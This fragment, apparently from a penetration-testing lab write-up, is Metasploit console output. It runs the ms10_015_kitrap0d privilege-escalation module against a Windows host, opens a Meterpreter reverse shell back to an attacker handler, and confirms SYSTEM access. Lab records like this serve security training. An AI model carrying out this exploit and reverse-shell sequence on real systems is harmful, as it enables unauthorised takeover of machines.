 msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.25:4445
[*] Launching notepad to host the exploit...
[+] Process 2476 launched.
[*] Reflectively injecting the exploit DLL into 2476...
[*] Injecting exploit into 2476 ...
[*] Exploit injected. Injecting payload into 2476...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.14
[*] Meterpreter session 3 opened (10.10.14.25:4445 -> 10.10.10.14:1034) at 2021-01-27 20:41:38 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM